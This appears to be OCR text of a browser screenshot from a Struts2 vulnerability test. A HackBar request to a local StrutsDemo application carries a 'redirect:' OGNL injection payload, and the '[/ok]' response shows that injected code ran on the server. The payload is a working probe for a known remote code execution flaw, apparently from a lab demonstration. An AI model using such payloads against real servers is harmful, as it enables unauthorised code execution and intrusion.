 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localho...sh(),%23w.close()} +
localhost/StrutsDemo/test.action?redirect:${%23w%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRe 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/StrutsDemo/test.action?redirect:${%23w%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),%23w.println('[/ok]'),%23w.flush(),%23w.close()} -
Split URL +
Execute
Enable Post data Enable Referrer
[/ok]